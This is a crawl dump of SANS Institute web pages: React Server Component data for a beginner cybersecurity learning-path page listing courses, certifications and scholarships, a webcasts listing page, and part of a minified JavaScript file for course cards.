27:["$","$1","4",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Industry-specific cybersecurity summits and events"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Hands-on capture-the-flag challenges simulating real-world scenarios"}]]}]}]]}]}]
28:["$","$1","5",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"These resources complement SANS courses, providing continuous learning opportunities and practical experience to strengthen your cybersecurity expertise. To explore more free resources, "}],["$","$1","1",{"children":["$","$L1e",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/free","target":"_self","children":[[["$","$1","0",{"children":"visit here"}]],false]}]}],["$","$1","2",{"children":"."}]]}]}]
29:["$","$L23","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"Are There Certification Opportunities Available With SANS New2Cyber Courses?","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes. SANS New2Cyber courses prepare you for globally recognized GIAC certifications that validate your cybersecurity knowledge and enhance your employability. Available certification paths include: "}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"SEC275: Foundations: Computers, Technology, & Security \nGFACT â€“ GIAC Foundational Cybersecurity Technologies "}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"SEC301: Introduction to Cyber Security \nGISF â€“ GIAC Information Security Fundamentals "}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"SEC401: Security Essentials â€“ Network, Endpoint, and Cloud \nGSEC â€“ GIAC Security Essentials "}]]}]}]]}]}]]}]}]
19:["$","$L10","4",{"className":"quote-card-carousel__wrapper","children":["$","$L2a",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Student Insights"},"hideTitle":true,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["SANS training never fails to impress. Instructors who are in the trenches sharing current data, tools, and techniques, bring such value to these courses.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Jessie P."}],""]}]]}]}]]}]]}]}]
2b:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
16:["$","$L10","1",{"children":["$","section",null,{"className":"c-container c-promotional-icon-block","id":"why","children":[["$","div",null,{"id":"$undefined","className":"c-grid c-headline promotional-icon-block__headline grid--columns-6 grid--columns-tablet-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content","children":[["$","div",null,{"className":"headline__title-wrapper","children":["$undefined",["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop headline__title","children":"Why Choose a Career in Cybersecurity?"}]]}],""]}],false]}],["$","div",null,{"id":"$undefined","className":"c-grid promotional-icon-block__grid grid--columns-12","children":[["$","div","0",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Make a Difference"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"With cyber threats rising and constantly evolving, the need for qualified cybersecurity practitioners is becoming even greater."}],"$undefined",["$","$L2b",null,{"className":"promotional-icon-block__item-icon","name":"hand-heart","size":24}]]}],["$","div","1",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"Diverse Career Opportunities"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Cybersecurity opens the doors to lucrative job opportunities in various industries around the world, from government roles to healthcare, manufacturing, and beyond."}],"$undefined",["$","$L2b",null,{"className":"promotional-icon-block__item-icon","name":"briefcase-management","size":24}]]}],["$","div","2",{"id":"$undefined","className":"grid__item grid__item--col-span-12 grid__item--col-span-tablet-4 promotional-icon-block__item","children":[["$","h3",null,{"className":"promotional-icon-block__item-title","children":"High Earning Potential"}],["$","p",null,{"className":"promotional-icon-block__item-description","children":"Unlock competitive salaries as the demand for highly-skilled cybersecurity professionals grows. "}],"$undefined",["$","$L2b",null,{"className":"promotional-icon-block__item-icon","name":"money","size":24}]]}]]}],"$undefined"]}]}]
2c:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"New to Cybersecurity Career Learning Path | SANS Institute"}],["$","meta","1",{"name":"description","content":"Whether youâ€™re a career changer or want to build expertise, the SANS New to Cyber learning path equips you with the foundational knowledge and hands-on skills needed to succeed in cybersecurity."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/mlp/new-to-cyber"}],["$","meta","4",{"property":"og:title","content":"New to Cybersecurity Career Learning Path"}],["$","meta","5",{"property":"og:description","content":"Whether youâ€™re a career changer or want to build expertise, the SANS New to Cyber learning path equips you with the foundational knowledge and hands-on skills needed to succeed in cybersecurity."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/mlp/new-to-cyber"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"New to Cybersecurity Career Learning Path"}],["$","meta","12",{"name":"twitter:description","content":"Whether youâ€™re a career changer or want to build expertise, the SANS New to Cyber learning path equips you with the foundational knowledge and hands-on skills needed to succeed in cybersecurity."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L2c","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
2d:I[96772,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CardGrid"]
17:["$","$L2d","2",{"headline":{"text":"In addition to individual cybersecurity courses and certifications, SANS offers flexible degree, certificate, and scholarship-based programs designed for adults (18+) seeking to enter the cybersecurity field.","title":"Proven Cybersecurity Career Pathways"},"id":"degree-academy","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Degree and Certificate Programs"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS.edu offers accredited degree and certificate programs designed to get you hired in cybersecurity â€” with funding options that include VA education benefits and employer tuition assistance."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Educational Partnerships","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6e48ac43089f6391/6846bd7d4799488b89ba2410/assets_grid-content-cards_educational-partnerships_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"https://www.sans.edu/academics/launch-your-cybersecurity-career/?msc=careers-page-CTA","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Degree and Certificate Programs | Title: Learn More | Location: https://www.sans.edu/academics/launch-your-cybersecurity-career/?msc=careers-page-CTA"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Scholarship Programs"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS and our partners have launched a series of scholarship programs to expand access to cybersecurity training for under-resourced communities, build a stronger talent pipeline, and drive innovation for the future."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Cyber Academy","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt37913c1efadf6039/6840191716704d7a30f44adf/assets_1-column_About-CyberAcademy_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/cyber-academy","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Scholarship Programs | Title: Learn More | Location: /cyber-academy"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
18:["$","$L2d","3",{"headline":{"text":"","title":"Featured Courses"},"id":"courses","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SEC275: Foundations: Computers, Technology, & Security"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Build your cybersecurity confidence from the ground up. This SANS Foundations course gives you the essential skills, tools, and mindset to launch your journey into the world of cyber."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"SEC275: Foundations: Computers, Technology, & Security","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt95f5bce37091e5c9/689c5b27f2790101edae40c8/course-cards_cyber-defense_SEC275_1514x792_(1).png","width":1514}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/cyber-security-courses/foundations","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SEC275: Foundations: Computers, Technology, & Security | Title: Learn More | Location: /cyber-security-courses/foundations"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SEC301: Introduction to Cyber Security"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SEC301 introduces cybersecurity fundamentals for non-technical professionals, empowering them to understand risks, terminology, and best practices to support security in any role."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"SEC673: Advanced Information Security Automation with Python","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4991a0fac85e9f3/67e5359effec044e89aa9f80/course_social_SEC673_1514_x_792.png","width":1514}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/cyber-security-courses/introduction-cyber-security","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SEC301: Introduction to Cyber Security | Title: Learn More | Location: /cyber-security-courses/introduction-cyber-security"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SEC401: Security Essentials - Network, Endpoint, and Cloud"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Gain essential cybersecurity skills to quickly detect, respond to, and remediate threats. Learn how to protect critical information and technology assets, whether on-premises or in the cloud."}]]}],"$L2e","$L2f"]}]}]]}]
2e:["$","$L12",null,{"className":"navigation-card__image","alt":"SEC401: Security Essentials - Network, Endpoint, and Cloud","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc28e8883183296e2/67e535576a6ba684b1e70b7b/course_social_SEC401_1514_x_792.png","width":1514}]
2f:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/cyber-security-courses/security-essentials-network-endpoint-cloud","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SEC401: Security Essentials - Network, Endpoint, and Cloud | Title: Learn More | Location: /cyber-security-courses/security-essentials-network-endpoint-cloud"},"children":"Learn More"}],"$undefined"]}]
30:I[40564,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"InsightsCardHolder"]
1a:["$","$L30","5",{"id":"resources","authorImages":[{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504}],"cta":{"href":"/security-resources","isExternalLink":false,"label":"More Insights","target":"_self"},"featuredInsight":{"authors":[{"href":"/profiles/sans-institute","image":"$1a:props:authorImages:0","name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"Hands-on cybersecurity experiences bridge the gap between knowledge and action.","href":"/blog/be-ready-be-resilient-hands-on-cybersecurity-training-skill-validation-for-real-world-threats","image":{"alt":"Person Writing in Journal","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc50b75f0464b2f23/68395834426b2a5810581bec/assets_2-column_Blog_600x510.png","width":600},"title":"Be Ready, Be Resilient: Hands-On Cybersecurity Training & Skill Validation for Real-World Threats","type":"Blog"},"insights":[{"authors":[{"href":"/profiles/sans-institute","image":{"alt":"SANS Institute","height":504,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt12dfb7ac1329de96/685a5d06e911caa59e2287ca/SANS-WEB_SANS-Profile-Page_Profile-Pic_504_x_504.jpg","width":504},"name":"SANS Institute"}],"authorsLabel":{"label":"Written By"},"description":"The need for professionals with hands-on Linux security expertise has never been greater.","href":"/blog/advance-your-cybersecurity-career-how-to-use-tuition-reimbursement-for-sec406","image":{"alt":"Blue Electronic Abstract","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta07732af42e52e9c/684023f874f8792b434212da/assets_2-column_Blog-Abstract1_600x510.png","width":600},"title":"Advance Your Cybersecurity Career: How to Use Tuition Reimbursement for SEC406","type":"Blog"},{"authors":[],"authorsLabel":{"label":"Written By"},"description":"This research investigates the top persistence techniques targeting Windows systems as documented in the MITRE ATT&CK framework and how to detect them.","href":"/white-papers/persistence-busters-high-impact-methods-adversary-threat-detection","image":{"alt":"3D Glowing Text Bubble","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc9ff762d34c920f7/684883c6ebd4981513f9da66/assets_2-column_Blog-Abstract3_600x510_(1).png","width":600},"title":"Persistence Busters: High Impact Methods for Adversary and Threat Detection","type":"Whitepaper"}],"title":"New To Cyber Insights From The Experts"}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/webcasts?numericMenu%5BendDateTimestamp%5D=1765288385%3A
body_size: 1493
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","webcasts","c"],[["slugs","webcasts","c"],{"children":["__PAGE__?{\"numericMenu[endDateTimestamp]\":\"1765288385:\"}",{}]}],[["slugs","webcasts","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","I4yMVVJhtppo8iUTK_66wv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","I4yMVVJhtppo8iUTK_66wm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"webinar_listing_page"}],"$Lf"]
10:I[32927,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"WebinarListingAlgoliaTemplate"]
f:["$","$L10",null,{"algolia":{"apiKey":"efc23343b7c48a65f7ddba6f07e3c086","appId":"M2CVJC95IX","url":"m2cvjc95ix-dsn.algolia.net"},"hero":{"breadcrumbs":"$undefined","description":{"type":"doc","uid":"157e8c92c7284a3cb3de060ef8356cd8","attrs":{},"children":[{"uid":"6b8fe56b7ef149ad8d934e4b6f19d1ad","type":"p","attrs":{"style":{"direction":"ltr"}},"children":[{"text":"Unlock industry insights and hands-on learning with upcoming SANS webcasts and workshops. View archived webcasts by using status filter below or ","attrs":{"style":{"font-size":"11pt"}}},{"uid":"63a8aea17d3d486aaab8f88afeef7815","type":"a","attrs":{"url":"https://www.sans.org/webcasts?sortBy=webinar_single_startDateTimestamp_desc&numericMenu%5BendDateTimestamp%5D=%3A1751573800","target":"_self"},"children":[{"attrs":{"style":{"font-size":"11pt"}},"text":"Click Here"}]},{"attrs":{"style":{"font-size":"11pt"}},"text":"."}]}],"_version":29},"title":"Cybersecurity Webinars and Workshops"}}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
11:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cybersecurity Webinars | SANS Institute"}],["$","meta","1",{"name":"description","content":"SANS cybersecurity webinars are live web broadcasts combining knowledgeable speakers with industry insights and hands-on learning."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/webcasts"}],["$","meta","4",{"property":"og:title","content":"Cybersecurity Webinars and Workshops"}],["$","meta","5",{"property":"og:description","content":"SANS cybersecurity webinars are live web broadcasts combining knowledgeable speakers with industry insights and hands-on learning."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/webcasts"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cybersecurity Webinars and Workshops"}],["$","meta","12",{"name":"twitter:description","content":"SANS cybersecurity webinars are live web broadcasts combining knowledgeable speakers with industry insights and hands-on learning."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L11","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/2808-e3341f488643ae24.js
body_size: 2728
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2808],{2298:(e,a,t)=>{t.d(a,{A:()=>r});var l=t(49851),n=t(23978);let r=function(e){let{asElement:a="p",children:t,className:r,size:c,weight:i}=e;return(0,l.jsx)(a,{className:(0,n.A)("c-text",c&&"text--is-".concat(c),i&&"text--is-".concat(i),r),children:t})}},9538:(e,a,t)=>{t.d(a,{A:()=>c});var l=t(49851),n=t(78974),r=t(23978);let c=function(e){let{children:a,className:t,color:c,icon:i}=e;return(0,l.jsxs)("span",{className:(0,r.A)("c-tag","tag--".concat(c),t),children:[i&&(0,l.jsx)(n.default,{className:"tag__icon",name:i}),(0,l.jsx)("span",{className:"tag__text",children:a})]})}},9871:(e,a,t)=>{t.d(a,{i:()=>l});let l=e=>Array.from(e.querySelectorAll('a[href], button, input, select, textarea, [tabindex]:not([tabindex="-1"])')).filter(e=>!e.hasAttribute("disabled")&&null!==e.offsetParent)},11350:(e,a,t)=>{t.d(a,{i:()=>s});var l=t(25361),n=t(75613),r=t(24572),c=t(13268);let i=(0,r.y)(e=>({closeNotification:()=>e({notification:{element:void 0,isNotificationActive:!1,message:"",type:"error"}}),displayNotification:a=>e({notification:(0,n._)((0,l._)({},a),{isNotificationActive:!0})}),notification:{element:void 0,isNotificationActive:!1,message:"",type:"error"}})),s=()=>(0,c.P)(i)},14816:(e,a,t)=>{t.d(a,{h:()=>n});var l=t(9871);let n=e=>a=>{a&&a.preventDefault();let t=document.querySelector(e);if(!t)return;let n=(0,l.i)(t),r=null==n?void 0:n[0];if(null==r?void 0:r.closest(".c-header"))return r.focus();let c=()=>{t.setAttribute("tabindex","-1"),t.focus()};if((e=>{let a=e.getBoundingClientRect();return a.top>=0&&a.left>=0&&a.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)})(t))return c();new Promise(e=>{var a;null==(a=document.querySelector("main"))||a.addEventListener("scrollend",e,{once:!0}),t.scrollIntoView({behavior:"smooth"})}).then(c)}},28679:(e,a,t)=>{t.d(a,{m:()=>b});var l=t(49851),n=t(31503),r=t(78974),c=t(32366),i=t(47532),s=t(69070),o=t(9538),d=t(2298),u=t(23978),h=t(35153),m=t(35120),v=t(13496),_=t.n(v),f=t(80438),x=t(76616);function b(e){var a,t,v,b,j,p,g,y,N,w;let{buttons:C,cardType:A="Course",className:k,courseDetails:E,description:L,enrollButtons:I,hasAIFocusArea:S,headingElement:q,image:T,isEnroll:z,isEvent:P,labels:V,onCtaClick:W,primaryFocusArea:G,skillLevel:H,tag:M,title:B,variant:F="default"}=e,O=(0,h.useTranslations)("cards"),D=null==G||null==(w=G.toLowerCase())?void 0:w.replace(/[_ ]/g,"-"),R=null!=(N=null==E||null==(t=E.quickViewItems)||null==(a=t[0])?void 0:a.registrationDisabled)&&N,U="courses-".concat(D),X=n.UF.includes(U);return(0,l.jsx)("article",{className:(0,u.A)("c-course-card","course-card--is-".concat(F),k),children:(0,l.jsxs)("div",{className:"course-card__grid",children:[(0,l.jsx)(s.A,{asElement:null!=q?q:"h3",className:"course-card__title",size:"h5",children:B}),L&&(0,l.jsx)(d.A,{className:"course-card__description",children:L}),(0,l.jsxs)("header",{className:"course-card__header",children:[M&&(0,l.jsx)(o.A,{color:"new"===M?"yellow":"lightgreen",children:M}),S&&(0,l.jsx)(o.A,{className:"course-card__header-ai-focus-area",color:"gradient-ai",children:O("courseCard.aiFocused")}),H&&(0,l.jsx)("span",{className:"course-card__header-skill-level",children:H})]}),((null==V?void 0:V.code)||(null==V?void 0:V.focusArea))&&(0,l.jsxs)("div",{className:"course-card__labels",children:[V.code&&(0,l.jsx)("span",{className:"course-card__label-code",children:V.code}),V.focusArea&&(0,l.jsx)("span",{className:"course-card__label-focus-area",children:V.focusArea})]}),T&&(0,l.jsxs)("div",{className:"course-card__image-wrapper",children:[(0,l.jsx)(m.default,{alt:T.alt,height:T.height,priority:T.priority,sizes:"100vw, (min-width: 768px) 66vw",src:T.src,width:T.width,className:(0,u.A)("course-card__image",D&&"course-card__image--is-color-".concat(D))}),D&&X&&(0,l.jsx)(r.default,{className:"course-card__logo-icon",name:U,size:56})]}),((null==E?void 0:E.boldItems)||(null==E?void 0:E.quickViewItems))&&(0,l.jsx)("div",{className:"course-card__body",children:(0,l.jsxs)("div",{className:"course-card__course-details",children:[(null==E?void 0:E.boldItems)&&(0,l.jsx)(f.E,{className:"course-card__detail-list course-card__detail-list--bold",iconSize:12,items:E.boldItems}),(null==E?void 0:E.quickViewItems)&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(f.E,{className:"course-card__detail-list course-card__detail-list--is-tablet-and-up",items:E.quickViewItems}),(0,l.jsx)(c.AccordionGroup,{collapsible:!0,className:"course-card__quick-view-accordion",type:"single",variant:"small",children:(0,l.jsxs)(c.AccordionItem,{heading:"h4",icon:"chevron",summary:O("courseCard.quickViewLabel"),value:"quickview",children:[(0,l.jsx)(f.E,{className:"course-card__detail-list",items:E.quickViewItems}),z&&(null==I||null==(v=I.view)?void 0:v.href)&&(0,l.jsx)(i.default,{asElement:_(),className:"course-card__enroll-link-mobile",href:I.view.href,variant:"tertiary",onClick:W,children:O("courseCard.buttonSecondaryLabel")})]})})]})]})}),z&&(null==I||null==(b=I.view)?void 0:b.href)&&(0,l.jsx)(i.default,{asElement:_(),className:"course-card__enroll-link-desktop",href:I.view.href,variant:"tertiary",onClick:W,children:O("courseCard.buttonSecondaryLabel")}),(0,l.jsxs)("div",{className:"course-card__buttons",children:[(null==C?void 0:C.secondary)&&!z&&(0,l.jsx)(i.default,{asElement:_(),href:C.secondary.href,icon:"arrow-right-heavy",variant:"secondary",dataLayer:{event:"contentInteraction",eventAction:"".concat(A," Card Interaction"),eventCategory:"".concat(A," Card Interaction"),eventLabel:"Context: ".concat(A," Card | Title: ").concat(B," | Location: ").concat((null==C||null==(j=C.secondary)?void 0:j.href)||"")},onClick:W,children:O("".concat(P?"eventCard":"courseCard",".buttonSecondaryLabel"))}),(null==C?void 0:C.primary)&&!z&&(0,l.jsx)(i.default,{asElement:_(),href:C.primary.href,icon:"arrow-right-heavy",dataLayer:{event:"contentInteraction",eventAction:"".concat(A," Card Interaction"),eventCategory:"".concat(A," Card Interaction"),eventLabel:"Context: ".concat(A," Card | Title: ").concat(B," | Location: ").concat((null==C||null==(p=C.primary)?void 